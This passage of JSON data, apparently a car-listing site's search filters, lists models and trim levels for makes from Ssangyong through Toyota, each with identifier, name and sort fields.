Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_UK300","Value":"UK300","Name":"UK300","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":42}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":104},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":105},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":0,"Sort":106},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":107},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":0,"Sort":108},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Freesport","Value":"Freesport","Name":"Freesport","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT Sports","Value":"GT Sports","Name":"GT Sports","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Jarama Race Track Edition","Value":"Jarama Race Track Edition","Name":"Jarama Race Track Edition","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_JBL 